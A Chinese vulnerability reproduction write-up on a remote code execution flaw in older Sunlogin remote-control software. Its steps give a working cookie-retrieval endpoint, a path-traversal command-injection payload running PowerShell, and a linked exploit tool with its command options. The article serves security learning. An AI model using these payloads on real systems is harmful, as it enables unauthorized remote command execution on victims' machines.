向日葵远程代码执行漏洞(CNVD-2022-10270CNVD-2022-03672)

1.漏洞原理:

向日葵本是一款远程控制工具,可远程控制电脑手机等。漏洞成因主要是低版本下存在未授权访问漏洞,当你打开先日葵(旧版)后,未授权的端口自然也被打开,然而攻击者可以通过此端口不需要密码获取session,借助session远程执行任意命令,进而获取服务器权限。

2.影响版本:

向日葵个人版 windows 11.0.0.33以下(包含0.33)

向日葵简约版 windows V1.0.1.43315 (2021.12)

3.漏洞复现:

3.1.手工复现



3.1.1.打开向日葵,cmd执行tasklist查看进程信息,发现三个进程号与向日葵有关





3.1.2.cmd执行 netstat -ano | findstr PID 对进程逐一排查



3.1.3.端口扫描器对本机IP进行扫描

3.1.4.发现端口开放在0.0.0.0上

3.1.5.访问http://本机ip:1138

3.1.6.获取cookie,url后面加上 /cgi-bin/rpc?action=verify-haras

访问http://本机ip:1138/cgi-bin/rpc?action=verify-haras



3.1.7.构造payload,漏洞发生在接口/check处,当参数cmd的值以ping或者nslookup开头时可以构造命令实现远程命令执行

http://本机ip:1138/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+%20whoami

http://本机ip:1138/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+%20whoami



3.1.8.用burpsuite工具进行抓包,请求包中添加获取的cookie



3.1.9.进而获取到命令执行的结果



3.2.工具复现

3.2.1.工具下载地址:https://github.com/Mr-xn/sunlogin_rce 内置旧版本向日葵(漏洞版)

工具说明:

-h 指定目标

-t 选择扫描或者命令执行 默认scan

-p 设置扫描端口范围 默认4w到65535

-c 需要执行的命令

4.修复方案

向日葵官网下载最新版本

本文内容及使用工具仅限学习交流,用户滥用造成的一切后果均与作者无关,作者不承担任何直接责任, 后果均由用户本人负责,使用者请务必遵守当地法律法规。

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录